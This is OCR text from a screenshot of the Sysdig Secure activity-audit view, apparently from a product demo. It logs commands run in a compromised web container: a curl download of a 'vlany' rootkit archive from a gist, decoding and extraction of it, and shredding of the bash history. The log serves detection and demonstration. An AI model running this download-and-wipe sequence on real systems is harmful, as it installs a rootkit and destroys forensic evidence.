 sysdig
SECURE
Activity Audit Captures Rapid Response Sessions
Home
Inventory
Insights
Vulnerabilities
Posture
Policies
Network
Events
Investigate
Integrations
LD
Ch
DEMOS
THENEWSTACK
kubernetes.cluster.name = demo-kube-gke × kubernetes.namespace.name = terminal-shell-in-container × kubernetes.pod.name = store-frontend-ping-php-dd4466cc7-9cl78 ×
Add Filter...
04:15 04:20 04:25 04:30
Download Report
Time Data Source Details
Load Newer...
Feb 01, 4:18:06 AM cmd comm shred cmdline shred -f /var/www/.bash_history cwd /var/www/html/ uid 33 pid 294970 ppid 294950 shell id 294950
Feb 01, 4:18:06 AM cmd comm gzip cmdline gzip -d cwd /var/www/html/ uid 33 pid 294968 ppid 294967 shell id 294950
Feb 01, 4:18:06 AM cmd comm tar cmdline tar xvfz vlany-master.tar.gz cwd /var/www/html/ uid 33 pid 294967 ppid 294950 shell id 294950
Feb 01, 4:18:06 AM cmd comm rm cmdline rm -rf vlany-master/ cwd /var/www/html/ uid 33 pid 294966 ppid 294950 shell id 294950
Feb 01, 4:18:05 AM cmd comm base64 cmdline base64 -d cwd /var/www/html/ uid 33 pid 294963 ppid 294950 shell id 294950
Feb 01, 4:18:05 AM cmd comm curl cmdline curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc17a2086c5dee9338522fb8ae69/vlany cwd /var/w
Feb 01, 4:18:05 AM cmd comm ls cmdline ls cwd /var/www/html/ uid 33 pid 294961 ppid 294950 shell id 294950
Feb 01, 4:18:04 AM cmd comm bash cmdline bash cwd /var/www/html/ uid 33 pid 294950 ppid 294942 shell id 294950
Load Older...
4:13:05 am - 4:33:05 am 20 mins 10 M 1 H 6 H 1 D 3 D